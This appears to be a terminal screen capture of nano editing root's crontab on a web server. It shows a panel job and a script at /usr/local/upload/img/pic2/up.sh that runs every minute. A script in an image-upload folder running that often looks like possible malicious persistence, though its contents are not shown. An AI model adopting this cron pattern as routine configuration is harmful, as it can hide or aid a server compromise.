 root@iZ2ze35vamr5po6ybi7ae2Z: /var/mail
GNU nano 2.9.3 /tmp/crontab.lMNiaQ/crontab
30 1 * * * /www/server/cron/87356096b4f3cbf65923fdd1091e3077 >> /www/server/c$
*/1 * * * * /usr/local/upload/img/pic2/up.sh
[ Unbound key: M-^A ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell